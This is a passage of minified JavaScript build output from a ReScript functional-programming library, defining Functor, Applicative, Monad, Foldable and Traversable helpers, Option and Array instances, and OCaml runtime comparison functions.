r._2(n.$less$star$great,r._2(n.$less$$great,(function(t,n){return[t,n]}),t),e)},lift2:function(t,e,o){return r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o)},lift3:function(t,e,o,i){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i)},lift4:function(t,e,o,i,a){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i),a)},lift5:function(t,e,o,i,a,u){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i),a),u)},Infix:{$less$star:e,$star$great:o}},$less$star:e,$star$great:o}},Monad:function(t){var n=i.Monad(t);return{Functions:n,$great$eq$great:n.$great$eq$great,$less$eq$less:n.$less$eq$less}},Void:function(t){var n=function(n,e){return r._2(t.map,(function(t){return a.$$const(n,t)}),e)},e=function(n,e){return r._2(t.map,(function(t){return a.$$const(e,t)}),n)},o=function(n,e){return r._2(t.map,(function(t){return r._1(t,e)}),n)};return{Functions:{$$void:function(n){return r._2(t.map,(function(t){return a.$$const(void 0,t)}),n)},void_right:n,void_left:e,flap:o},$$great:e,$less$:n,$less$at$great:o}}},l=a.$$const,f=a.flip;n.$$const=l,n.flip=f,n.id=u,n.$less$dot=s,n.Monoid=function(t){var n=i.Magma(t);return{I:n,power:function(e,o){var i=function(o){if(o<=0)return t.empty;if(1===o)return e;if(o%2==0){var a=i(o/2|0);return r._2(n.$less$colon$great,a,a)}var u=i(o/2|0);return r._2(n.$less$colon$great,r._2(n.$less$colon$great,u,u),e)};return i(o)},guard:function(n,e){return n?e:t.empty}}},n.Functor=function(t){return{$$void:function(n){return r._2(t.map,(function(t){return a.$$const(void 0,t)}),n)},void_right:function(n,e){return r._2(t.map,(function(t){return a.$$const(n,t)}),e)},void_left:function(n,e){return r._2(t.map,(function(t){return a.$$const(e,t)}),n)},flap:function(n,e){return r._2(t.map,(function(t){return r._1(t,e)}),n)}}},n.Apply=function(t){var n=i.Apply(t),e=function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,a.$$const,t),e)},o=function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,(function(t){return a.$$const(u,t)}),t),e)};return{I:n,apply_first:e,apply_second:o,apply_both:function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,(function(t,n){return[t,n]}),t),e)},lift2:function(t,e,o){return r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o)},lift3:function(t,e,o,i){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i)},lift4:function(t,e,o,i,a){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i),a)},lift5:function(t,e,o,i,a,u){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i),a),u)},Infix:{$less$star:e,$star$great:o}}},n.Apply$prime=function(t,n){var e=a.Apply({}),o=a.Apply({}),s=i.Apply(e),c=function(t,n){return r._2(s.$less$star$great,r._2(s.$less$$great,a.$$const,t),n)},l=function(t,n){return r._2(s.$less$star$great,r._2(s.$less$$great,(function(t){return a.$$const(u,t)}),t),n)},f=function(t,n,e){return r._2(s.$less$star$great,r._2(s.$less$$great,t,n),e)},p={I:s,apply_first:c,apply_second:l,apply_both:function(t,n){return r._2(s.$less$star$great,r._2(s.$less$$great,(function(t,n){return[t,n]}),t),n)},lift2:f,lift3:function(t,n,e,o){return r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$$great,t,n),e),o)},lift4:function(t,n,e,o,i){return r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$$great,t,n),e),o),i)},lift5:function(t,n,e,o,i,a){return r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$$great,t,n),e),o),i),a)},Infix:{$less$star:c,$star$great:l}},_=i.Apply(t),d=function(t,n){return r._2(_.$less$star$great,r._2(_.$less$$great,a.$$const,t),n)},v=function(t,n){return r._2(_.$less$star$great,r._2(_.$less$$great,(function(t){return a.$$const(u,t)}),t),n)},m=function(t,n){return r._2(_.$less$star$great,r._2(_.$less$$great,(function(t,n){return[t,n]}),t),n)};return{F:e,F$prime:o,Apply_F:p,Apply_A:{I:_,apply_first:d,apply_second:v,apply_both:m,lift2:function(t,n,e){return r._2(_.$less$star$great,r._2(_.$less$$great,t,n),e)},lift3:function(t,n,e,o){return r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$$great,t,n),e),o)},lift4:function(t,n,e,o,i){return r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$$great,t,n),e),o),i)},lift5:function(t,n,e,o,i,a){return r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$$great,t,n),e),o),i),a)},Infix:{$less$star:d,$star$great:v}},apply_const:function(t,n){return r._3(o.apply,d,t,n)},apply_first:function(t,n,e){return r._1(f(d,t,n),e)},apply_second:function(t,n,e){return r._1(f(v,t,n),e)},apply_both:function(t,n,e){return r._1(f(m,t,n),e)}}},n.Applicative=function(t){var n=i.Apply(t);return{I:n,liftA1:function(e,o){return r._2(n.$less$star$great,r._1(t.pure,e),o)},when_:function(n,e){return n?e:r._1(t.pure,void 0)},unless:function(n,e){return n?r._1(t.pure,void 0):e}}},n.Monad=function(t){var n=i.Monad(t),e=i.Apply(t),o=function(n,e){return n?e:r._1(t.pure,void 0)},a=function(n,e){return n?r._1(t.pure,void 0):e};return{I:n,A:{I:e,liftA1:function(n,o){return r._2(e.$less$star$great,r._1(t.pure,n),o)},when_:o,unless:a},flatten:function(t){return r._2(n.$great$great$eq,t,u)},compose_kliesli:function(t,e,o){return r._2(n.$great$great$eq,r._1(t,o),e)},compose_kliesli_flipped:function(t,e,o){return r._2(n.$eq$less$less,t,r._1(e,o))},if_m:function(t,e,o){return r._2(n.$great$great$eq,t,(function(t){return t?e:o}))},liftM1:function(e,o){return r._2(n.$great$great$eq,o,(function(n){return r._1(t.pure,r._1(e,n))}))},ap:function(e,o){return r._2(n.$great$great$eq,e,(function(e){return r._2(n.$great$great$eq,o,(function(n){return r._1(t.pure,r._1(e,n))}))}))},when_:function(t,e){return r._2(n.$great$great$eq,t,(function(t){return o(t,e)}))},unless:function(t,e){return r._2(n.$great$great$eq,t,(function(t){return a(t,e)}))}}},n.Foldable=function(t){return{Semigroup:function(n){var e=r._1(t.Fold_Map_Any,o.Monoid),a=i.Magma(n),s=function(t,n,o){var i=r._2(e.fold_map,(function(e){return{_0:function(o){return r._2(a.$less$colon$great,r._2(a.$less$colon$great,t,r._1(n,e)),o)}}}),o);return r._1(i._0,t)};return{FM:e,I:a,surround_map:s,surround:function(t,n){return s(t,u,n)}}},Monoid:function(n){var e=r._1(t.Fold_Map,n),o=i.Magma(n),a=r._1(e.fold_map,u);return{FM:e,I:o,fold:a,intercalate:function(e,i){return r._3(t.fold_left,(function(t,n){return t.init?{init:!1,acc:n}:{init:!1,acc:r._2(o.$less$colon$great,r._2(o.$less$colon$great,t.acc,e),n)}}),{init:!0,acc:n.empty},i).acc}}},Applicative:function(n){var e=i.Apply(n),o=function(t,n){return r._2(e.$less$star$great,r._2(e.$less$$great,a.$$const,t),n)},c=function(t,n){return r._2(e.$less$star$great,r._2(e.$less$$great,(function(t){return a.$$const(u,t)}),t),n)},l=function(e,o){return r._3(t.fold_right,r._2(s,c,e),r._1(n.pure,void 0),o)};return{Fn:{I:e,apply_first:o,apply_second:c,apply_both:function(t,n){return r._2(e.$less$star$great,r._2(e.$less$$great,(function(t,n){return[t,n]}),t),n)},lift2:function(t,n,o){return r._2(e.$less$star$great,r._2(e.$less$$great,t,n),o)},lift3:function(t,n,o,i){return r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$$great,t,n),o),i)},lift4:function(t,n,o,i,a){return r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$$great,t,n),o),i),a)},lift5:function(t,n,o,i,a,u){return r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$$great,t,n),o),i),a),u)},Infix:{$less$star:o,$star$great:c}},traverse$prime:l,sequence$prime:function(t){return l(u,t)}}},Plus:function(n){return{one_of:function(e){return r._3(t.fold_right,n.alt,n.empty,e)}}},Monad:function(n){var e=i.Monad(n);return{I:e,fold_monad:function(o,i,u){return r._3(t.fold_left,(function(t,n){return r._2(e.$great$great$eq,t,(function(t){return a.flip(o,n,t)}))}),r._1(n.pure,i),u)}}}}},n.Traversable=function(t){return{Internal:{apply_state:function(t,n){return r._1(t,n)},State_Left:function(t){var n=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},e=function(t,n,e){var o=r._1(t,e),i=r._1(n,o.accum);return{accum:i.accum,value:r._1(o.value,i.value)}};return{Functor:{map:n},Apply:{map:n,apply:e},Applicative:{map:n,apply:e,pure:function(t,n){return{accum:n,value:t}}}}},State_Right:function(t){var n=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},e=function(t,n,e){var o=r._1(n,e),i=r._1(t,o.accum);return{accum:i.accum,value:r._1(i.value,o.value)}};return{Functor:{map:n},Apply:{map:n,apply:e},Applicative:{map:n,apply:e,pure:function(t,n){return{accum:n,value:t}}}}},Map_Accum:function(t,n){var e=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},o=function(t,n,e){var o=r._1(t,e),i=r._1(n,o.accum);return{accum:i.accum,value:r._1(o.value,i.value)}},i={map:e,apply:o,pure:function(t,n){return{accum:n,value:t}}},a={Functor:{map:e},Apply:{map:e,apply:o},Applicative:i},u=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},s=function(t,n,e){var o=r._1(n,e),i=r._1(t,o.accum);return{accum:i.accum,value:r._1(i.value,o.value)}},c={map:u,apply:s,pure:function(t,n){return{accum:n,value:t}}},l={Functor:{map:u},Apply:{map:u,apply:s},Applicative:c},f=r._1(n,i),p=r._1(n,c);return{SL:a,SR:l,TSL:f,TSR:p,map_accum_left:function(t,n,e){return r._3(f.traverse,(function(n,e){return r._2(t,e,n)}),e,n)},map_accum_right:function(t,n,e){return r._3(p.traverse,(function(n,e){return r._2(t,e,n)}),e,n)}}}},Scan:function(n){var e=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},o=function(t,n,e){var o=r._1(t,e),i=r._1(n,o.accum);return{accum:i.accum,value:r._1(o.value,i.value)}},i={map:e,apply:o,pure:function(t,n){return{accum:n,value:t}}},a={Functor:{map:e},Apply:{map:e,apply:o},Applicative:i},u=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},s=function(t,n,e){var o=r._1(n,e),i=r._1(t,o.accum);return{accum:i.accum,value:r._1(i.value,o.value)}},c={map:u,apply:s,pure:function(t,n){return{accum:n,value:t}}},l={Functor:{map:u},Apply:{map:u,apply:s},Applicative:c},f=r._1(t,i),p=r._1(t,c),_=function(t,n,e){return r._3(f.traverse,(function(n,e){return r._2(t,e,n)}),e,n)},d=function(t,n,e){return r._3(p.traverse,(function(n,e){return r._2(t,e,n)}),e,n)};return{MA:{SL:a,SR:l,TSL:f,TSR:p,map_accum_left:_,map_accum_right:d},scan_left:function(t,n,e){return r._3(_,(function(n,e){var o=r._2(t,n,e);return{accum:o,value:o}}),n,e).value},scan_right:function(t,n,e){return r._3(d,(function(n,e){var o=r._2(t,e,n);return{accum:o,value:o}}),n,e).value}}}}},n.Infix=c},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(50),a=e(30),u=e(15),s=e(89),c=e(126),l=e(8),f=e(9),p=e(78),_=e(6),d=e(33),v=e(51),m=e(79),h=e(90),g=e(11),y=e(68);function $(t,n){if(void 0!==n&&void 0!==t)return function(e){return a.Infix.$great$great(n,t,e)}}var E={compose:$},A=e(52).SemigroupoidExtensions(E);function x(t,n){if(void 0!==n)return o.some(r._1(t,o.valFromOption(n)))}var b={map:x},T=_.FunctorExtensions(b),w=i.Apply.apply,O={map:x,apply:w},M=l.ApplyExtensions(O);function G(t){return o.some(t)}var F={map:x,apply:w,pure:G},I=g.ApplicativeExtensions(F);function q(t,n){if(void 0!==t)return r._1(n,o.valFromOption(t))}var S={map:x,apply:w,pure:G,flat_map:q},k=f.MonadExtensions(S);function B(t,n){if(void 0===t)return void 0!==n?{TAG:1,_0:o.valFromOption(n)}:void 0;var e=o.valFromOption(t);return void 0!==n?{TAG:2,_0:e,_1:o.valFromOption(n)}:{TAG:0,_0:e}}function R(t,n,e){return x(t,B(n,e))}var W={map:x,align:B,alignWith:R};v.SemialignExtensions(W);var N={map:x,align:B,alignWith:R,nil:void 0};c.AlignExtensions(N);var j=d.FoldableExtensions(i.Foldable);function D(t,n){return void 0!==t?t:n}var L={append:D},U={append:D,empty:void 0},C=u.AltExtensions(i.Alt);function z(t,n,e){return void 0!==n?void 0!==e&&r._2(t,o.valFromOption(n),o.valFromOption(e)):void 0===e}s.PlusExtensions(i.Plus),h.AlternativeExtensions(i.Alternative);var P=A.andThen,X=T.BsFunctorExtensions,K=T.flipMap,J=T.$$void,V=T.voidRight,H=T.voidLeft,Q=T.flap,Y=M.BsApplyExtensions,Z=M.applyFirst,tt=M.applySecond,nt=M.map2,et=M.map3,rt=M.map4,ot=M.map5,it=M.tuple2,at=M.tuple3,ut=M.tuple4,st=M.tuple5,ct=M.mapTuple2,lt=M.mapTuple3,ft=M.mapTuple4,pt=M.mapTuple5,_t=I.BsApplicativeExtensions,dt=I.liftA1,vt=k.BsMonadExtensions,mt=k.flatMap,ht=k.flatten,gt=k.composeKleisli,yt=k.flipComposeKleisli,$t=k.liftM1,Et=k.when_,At=k.unless,xt=j.BsFoldableExtensions,bt=j.any,Tt=j.all,wt=j.containsBy,Ot=j.contains,Mt=j.indexOfBy,Gt=j.indexOf,Ft=j.minBy,It=j.min,qt=j.maxBy,St=j.max,kt=j.countBy,Bt=j.length,Rt=j.size,Wt=j.count,Nt=j.forEach,jt=j.forEachWithIndex,Dt=j.find,Lt=j.findWithIndex,Ut=j.toList,Ct=j.toArray,zt=j.FoldableSemigroupExtensions,Pt=j.FoldableMonoidExtensions,Xt=j.foldMap,Kt=j.foldWithMonoid,Jt=j.intercalate,Vt=j.FoldableApplicativeExtensions,Ht=j.FoldableMonadExtensions,Qt=j.FoldableEqExtensions,Yt=j.FoldableOrdExtensions,Zt=C.orElse,tn=i.Traversable,nn=i.Ord;n.compose=$,n.Semigroupoid=E,n.andThen=P,n.map=x,n.Functor=b,n.BsFunctorExtensions=X,n.flipMap=K,n.$$void=J,n.voidRight=V,n.voidLeft=H,n.flap=Q,n.apply=w,n.Apply=O,n.BsApplyExtensions=Y,n.applyFirst=Z,n.applySecond=tt,n.map2=nt,n.map3=et,n.map4=rt,n.map5=ot,n.tuple2=it,n.tuple3=at,n.tuple4=ut,n.tuple5=st,n.mapTuple2=ct,n.mapTuple3=lt,n.mapTuple4=ft,n.mapTuple5=pt,n.pure=G,n.Applicative=F,n.BsApplicativeExtensions=_t,n.liftA1=dt,n.bind=q,n.Monad=S,n.BsMonadExtensions=vt,n.flatMap=mt,n.flatten=ht,n.composeKleisli=gt,n.flipComposeKleisli=yt,n.liftM1=$t,n.when_=Et,n.unless=At,n.align=B,n.alignWith=R,n.Semialign=W,n.Align=N,n.foldLeft=function(t,n){return function(e){return i.Foldable.fold_left(t,n,e)}},n.foldRight=function(t,n){return function(e){return i.Foldable.fold_right(t,n,e)}},n.Foldable=void 0,n.BsFoldableExtensions=xt,n.any=bt,n.all=Tt,n.containsBy=wt,n.contains=Ot,n.indexOfBy=Mt,n.indexOf=Gt,n.minBy=Ft,n.min=It,n.maxBy=qt,n.max=St,n.countBy=kt,n.length=Bt,n.size=Rt,n.count=Wt,n.forEach=Nt,n.forEachWithIndex=jt,n.find=Dt,n.findWithIndex=Lt,n.toList=Ut,n.toArray=Ct,n.FoldableSemigroupExtensions=zt,n.FoldableMonoidExtensions=Pt,n.foldMap=Xt,n.foldWithMonoid=Kt,n.intercalate=Jt,n.FoldableApplicativeExtensions=Vt,n.FoldableMonadExtensions=Ht,n.FoldableEqExtensions=Qt,n.FoldableOrdExtensions=Yt,n.alt=D,n.altLazy=function(t,n){return void 0!==t?t:r._1(n,void 0)},n.Semigroup_Any=L,n.Monoid_Any=U,n.Alt=void 0,n.orElse=Zt,n.Plus=void 0,n.Alternative=void 0,n.Traversable=tn,n.eqBy=z,n.eq=function(t,n,e){var o=i.Eq(t);return r._2(o.eq,n,e)},n.Eq=function(t){return{eq:function(n,e){return z(t.eq,n,e)}}},n.Ord=nn,n.showBy=function(t,n){return void 0!==n?"Some("+r._1(t,o.valFromOption(n))+")":"None"},n.show=function(t,n){var e=i.Show(t);return r._1(e.show,n)},n.Show=void 0,n.WithSemigroup=function(t){var n=i.Semigroup(t),e=m.SemigroupExtensions(n),r=i.Monoid(t),o=p.MonoidExtensions(r);return{Semigroup:n,concatNamed:e.concatNamed,Monoid:r,BsMonoidExtensions:o.BsMonoidExtensions,guard:o.guard,power:o.power}},n.WithApplicative=function(t){var n=i.Traversable(t);return y.TraversableExtensions(n),{Traversable:n}}},function(t,n,e){"use strict";var r=e(1);n.AltExtensions=function(t){return{orElse:function(n,e){return r._2(t.alt,e,n)}}},n.AltInfix=function(t){return{$less$pipe$great:t.alt}}},function(t,n,e){"use strict";var r=e(17),o=function(t,n){for(var e in t)n(e)};function i(t,n){if(t===n)return 0;var e=typeof t,o=typeof n;switch(e){case"boolean":if("boolean"===o)return r.caml_bool_compare(t,n);break;case"function":if("function"===o)throw{RE_EXN_ID:"Invalid_argument",_1:"compare: functional value",Error:new Error};break;case"number":if("number"===o)return r.caml_int_compare(t,n);break;case"string":return"string"===o?r.caml_string_compare(t,n):1;case"undefined":return-1}switch(o){case"string":return-1;case"undefined":return 1;default:if("boolean"===e)return 1;if("boolean"===o)return-1;if("function"===e)return 1;if("function"===o)return-1;if("number"===e)return null===n||void 0!==n.BS_PRIVATE_NESTED_SOME_NONE?1:-1;if("number"===o)return null===t||void 0!==t.BS_PRIVATE_NESTED_SOME_NONE?-1:1;if(null===t)return void 0!==n.BS_PRIVATE_NESTED_SOME_NONE?1:-1;if(null===n)return void 0!==t.BS_PRIVATE_NESTED_SOME_NONE?-1:1;if(void 0!==t.BS_PRIVATE_NESTED_SOME_NONE)return void 0!==n.BS_PRIVATE_NESTED_SOME_NONE?a(t,n):-1;var u=0|t.TAG,s=0|n.TAG;if(248===u)return r.caml_int_compare(t[1],n[1]);if(251===u)throw{RE_EXN_ID:"Invalid_argument",_1:"equal: abstract value",Error:new Error};if(u!==s)return u<s?-1:1;var c=0|t.length,l=0|n.length;if(c===l){if(!Array.isArray(t))return t instanceof Date&&n instanceof Date?t-n:a(t,n);for(var f=0;;){var p=f;if(p===c)return 0;var _=i(t[p],n[p]);if(0!==_)return _;f=p+1|0}}else if(c<l)for(var d=0;;){var v=d;if(v===c)return-1;var m=i(t[v],n[v]);if(0!==m)return m;d=v+1|0}else for(var h=0;;){var g=h;if(g===l)return 1;var y=i(t[g],n[g]);if(0!==y)return y;h=g+1|0}}}function a(t,n){var e={contents:void 0},a={contents:void 0},u=function(t,n){var e=t[2],r=t[1];if(!r.hasOwnProperty(n)||i(t[0][n],r[n])>0){var o=e.contents;return void 0!==o&&n>=o?void 0:void(e.contents=n)}},s=[t,n,a],c=[n,t,e];o(t,(function(t){return u(s,t)})),o(n,(function(t){return u(c,t)}));var l=e.contents,f=a.contents;return void 0!==l?void 0!==f?r.caml_string_compare(l,f):-1:void 0!==f?1:0}function u(t,n){if(t===n)return!0;var e=typeof t;if("string"===e||"number"===e||"boolean"===e||"undefined"===e||null===t)return!1;var r=typeof n;if("function"===e||"function"===r)throw{RE_EXN_ID:"Invalid_argument",_1:"equal: functional value",Error:new Error};if("number"===r||"undefined"===r||null===n)return!1;var i=0|t.TAG,a=0|n.TAG;if(248===i)return t[1]===n[1];if(251===i)throw{RE_EXN_ID:"Invalid_argument",_1:"equal: abstract value",Error:new Error};if(i!==a)return!1;var s=0|t.length;if(s!==(0|n.length))return!1;if(!Array.isArray(t)){if(t instanceof Date&&n instanceof Date)return!(t>n||t<n);var c={contents:!0};return o(t,(function(t){n.hasOwnProperty(t)||(c.contents=!1)})),c.contents&&o(n,(function(e){t.hasOwnProperty(e)&&u(n[e],t[e])||(c.contents=!1)})),c.contents}for(var l=0;;){var f=l;if(f===s)return!0;if(!u(t[f],n[f]))return!1;l=f+1|0}}n.caml_obj_dup=function(t){if(Array.isArray(t)){for(var n=t.length,e=new Array(n),r=0;r<n;++r)e[r]=t[r];return void 0!==t.TAG&&(e.TAG=t.TAG),e}return Object.assign({},t)},n.update_dummy=function(t,n){if(Array.isArray(n)){for(e=0;e<n.length;++e)t[e]=n[e];void 0!==n.TAG&&(t.TAG=n.TAG)}else for(var e in n)t[e]=n[e]},n.caml_compare=i,n.caml_equal=u,n.caml_equal_null=function(t,n){return null!==n?u(t,n):t===n},n.caml_equal_undefined=function(t,n){return void 0!==n?u(t,n):t===n},n.caml_equal_nullable=function(t,n){return null==n?t===n:u(t,n)},n.caml_notequal=function(t,n){return!u(t,n)},n.caml_greaterequal=function(t,n){return i(t,n)>=0},n.caml_greaterthan=function(t,n){return i(t,n)>0},n.caml_lessthan=function(t,n){return i(t,n)<0},n.caml_lessequal=function(t,n){return i(t,n)<=0},n.caml_min=function(t,n){return i(t,n)<=0?t:n},n.caml_max=function(t,n){return i(t,n)>=0?t:n}},function(t,n,e){"use strict";function r(t,n){return t<n?-1:t===n?0:1}var o=r,i=r;n.caml_int_compare=r,n.caml_bool_compare=function(t,n){return t?n?0:1:n?-1:0},n.caml_float_compare=function(t,n){return t===n?0:t<n?-1:t>n||t==t?1:n==n?-1:0},n.caml_nativeint_compare=o,n.caml_string_compare=function(t,n){return t===n?0:t<n?-1:1},n.caml_int32_compare=i,n.caml_bool_min=function(t,n){return t?n:t},n.caml_int_min=function(t,n){return t<n?t:n},n.caml_float_min=function(t,n){return t<n?t:n},n.caml_string_min=function(t,n){return t<n?t:n},n.caml_nativeint_min=function(t,n){return t<n?t:n},n.caml_int32_min=function(t,n){return t<n?t:n},n.caml_bool_max=function(t,n){return t||n},n.caml_int_max=function(t,n){return t>n?t:n},n.caml_float_max=function(t,n){return t>n?t:n},n.caml_string_max=function(t,n){return t>n?t:n},n.caml_nativeint_max=function(t,n){return t>n?t:n},n.caml_int32_max=function(t,n){return t>n?t:n}},function(t,n,e){"use strict";var r=e(2),o=e(61),i=o.create("Caml_js_exceptions.Error");n.$$Error=i,n.internalToOCamlException=function(t){return o.caml_is_extension(t)?t:{RE_EXN_ID:i,_1:t}},n.caml_as_js_exn=function(t){if(t.RE_EXN_ID===i)return r.some(t._1)}},function(t,n,e){"use strict";var r=e(1),o=e(22),i=e(12),a=e(2),u=e(65),s=e(26),c=e(15),l=e(8),f=e(9),p=e(6),_=e(33),d=e(11),v=e(69),m={append:i.concat},h=v.SemigroupAnyExtensions(m),g=u.Functor.map,y={map:g},$=p.FunctorExtensions(y),E=u.Apply.apply,A={map:g,apply:E},x=l.ApplyExtensions(A);function b(t){return[t]}var T={map:g,apply:E,pure:b},w=d.ApplicativeExtensions(T),O=u.Monad.flat_map,M={map:g,apply:E,pure:b,flat_map:O},G=f.MonadExtensions(M),F=u.Alt.alt,I={map:g,alt:F},q=c.AltExtensions(I),S=u.Invariant.imap,k={imap:S},B=u.Extend.extend,R={map:g,extend:B},W=u.Foldable.fold_left,N=u.Foldable.fold_right,j={fold_left:W,fold_right:N,Fold_Map:u.Foldable.Fold_Map,Fold_Map_Any:u.Foldable.Fold_Map_Any,Fold_Map_Plus:u.Foldable.Fold_Map_Plus},D=_.FoldableExtensions(j),L=D.intercalate;function U(t,n,e){for(;;){var o=e,u=n,s=i.get(u,0),c=i.get(o,0);if(void 0===s)return void 0===c;if(void 0===c)return!1;if(!r._2(t,a.valFromOption(s),a.valFromOption(c)))return!1;e=i.sliceToEnd(o,1),n=i.sliceToEnd(u,1)}}function C(t,n){var e=r._1(L,s.Monoid);return"["+r._2(e,", ",r._2(g,t,n))+"]"}var z={fromList:o.toArray,toList:o.fromArray},P=i.concat,X=h.concatNamed,K=$.BsFunctorExtensions,J=$.flipMap,V=$.$$void,H=$.voidRight,Q=$.voidLeft,Y=$.flap,Z=x.BsApplyExtensions,tt=x.applyFirst,nt=x.applySecond,et=x.map2,rt=x.map3,ot=x.map4,it=x.map5,at=x.tuple2,ut=x.tuple3,st=x.tuple4,ct=x.tuple5,lt=x.mapTuple2,ft=x.mapTuple3,pt=x.mapTuple4,_t=x.mapTuple5,dt=w.BsApplicativeExtensions,vt=w.liftA1,mt=G.BsMonadExtensions,ht=G.flatMap,gt=G.flatten,yt=G.composeKleisli,$t=G.flipComposeKleisli,Et=G.liftM1,At=G.when_,xt=G.unless,bt=q.orElse,Tt=D.BsFoldableExtensions,wt=D.any,Ot=D.all,Mt=D.containsBy,Gt=D.contains,Ft=D.indexOfBy,It=D.indexOf,qt=D.minBy,St=D.min,kt=D.maxBy,Bt=D.max,Rt=D.countBy,Wt=D.length,Nt=D.size,jt=D.count,Dt=D.forEach,Lt=D.forEachWithIndex,Ut=D.find,Ct=D.findWithIndex,zt=D.toArray,Pt=D.FoldableSemigroupExtensions,Xt=D.FoldableMonoidExtensions,Kt=D.foldMap,Jt=D.foldWithMonoid,Vt=D.FoldableApplicativeExtensions,Ht=D.FoldableMonadExtensions,Qt=D.FoldableEqExtensions,Yt=D.FoldableOrdExtensions,Zt=o.toArray,tn=o.fromArray;n.concat=P,n.SemigroupAny=m,n.concatNamed=X,n.map=g,n.Functor=y,n.BsFunctorExtensions=K,n.flipMap=J,n.$$void=V,n.voidRight=H,n.voidLeft=Q,n.flap=Y,n.apply=E,n.Apply=A,n.BsApplyExtensions=Z,n.applyFirst=tt,n.applySecond=nt,n.map2=et,n.map3=rt,n.map4=ot,n.map5=it,n.tuple2=at,n.tuple3=ut,n.tuple4=st,n.tuple5=ct,n.mapTuple2=lt,n.mapTuple3=ft,n.mapTuple4=pt,n.mapTuple5=_t,n.pure=b,n.Applicative=T,n.BsApplicativeExtensions=dt,n.liftA1=vt,n.bind=O,n.Monad=M,n.BsMonadExtensions=mt,n.flatMap=ht,n.flatten=gt,n.composeKleisli=yt,n.flipComposeKleisli=$t,n.liftM1=Et,n.when_=At,n.unless=xt,n.alt=F,n.Alt=I,n.orElse=bt,n.imap=S,n.Invariant=k,n.extend=B,n.Extend=R,n.foldLeft=W,n.foldRight=N,n.Foldable=j,n.BsFoldableExtensions=Tt,n.any=wt,n.all=Ot,n.containsBy=Mt,n.contains=Gt,n.indexOfBy=Ft,n.indexOf=It,n.minBy=qt,n.min=St,n.maxBy=kt,n.max=Bt,n.countBy=Rt,n.length=Wt,n.size=Nt,n.count=jt,n.forEach=Dt,n.forEachWithIndex=Lt,n.find=Ut,n.findWithIndex=Ct,n.toArray=zt,n.FoldableSemigroupExtensions=Pt,n.FoldableMonoidExtensions=Xt,n.foldMap=Kt,n.foldWithMonoid=Jt,n.intercalate=L,n.FoldableApplicativeExtensions=Vt,n.FoldableMonadExtensions=Ht,n.FoldableEqExtensions=Qt,n.FoldableOrdExtensions=Yt,n.Traversable=void 0,n.eqBy=U,n.eq=function(t,n,e){return U(t.eq,n,e)},n.Eq=function(t){return{eq:function(n,e){return U(t.eq,n,e)}}},n.Ord=void 0,n.showBy=C,n.show=function(t,n){return C(t.show,n)},n.Show=function(t){return{show:function(n){return C(t.show,n)}}},n.fromList=Zt,n.toList=tn,n.IsoList=z},function(t,n,e){"use strict";e.d(n,"c",(function(){return r})),e.d(n,"b",(function(){return o})),e.d(n,"a",(function(){return i}));e(3);function r(t,n){return void 0===n&&(n=0),"string"!=typeof t||0===n||t.length<=n?t:t.substr(0,n)+"..."}function o(t,n){var e=t,r=e.length;if(r<=150)return e;n>r&&(n=r);var o=Math.max(n-60,0);o<5&&(o=0);var i=Math.min(o+140,r);return i>r-5&&(i=r),i===r&&(o=Math.max(i-140,0)),e=e.slice(o,i),o>0&&(e="'{snip} "+e),i<r&&(e+=" {snip}"),e}function i(t,n){if(!Array.isArray(t))return"";for(var e=[],r=0;r<t.length;r++){var o=t[r];try{e.push(String(o))}catch(t){e.push("[value cannot be serialized]")}}return e.join(n)}},function(t,n,e){"use strict";var r=e(1),o=e(60),i=e(107),a=e(115),u=e(40),s=e(30),c=e(18),l=e(27),f=e(15),p=e(8),_=e(9),d=e(14),v=e(6),m=e(96),h=e(51),g=e(97),y=e(98),$=e(11),E=e(52);function A(t){return{TAG:0,_0:t}}function x(t){return{TAG:1,_0:t}}function b(t,n){return{TAG:5,_0:t,_1:n}}function T(t,n){return{TAG:6,_0:t,_1:n}}function w(t,n){return{TAG:7,_0:n,_1:t}}function O(t,n){for(;;){var e=n,o=t;switch(0|e.TAG){case 0:return r._1(o,{TAG:0,_0:e._0});case 1:return r._1(o,{TAG:1,_0:e._0});case 2:return r._1(o,{TAG:0,_0:r._1(e._0,void 0)});case 3:n=r._1(e._0,void 0);continue;case 4:return r._1(e._0,o);case 5:var i=e._0;n=e._1,t=function(t,n){return function(e){return 0===e.TAG?r._1(t,{TAG:0,_0:r._1(n,e._0)}):r._1(t,e)}}(o,i);continue;case 6:return M(function(t){return 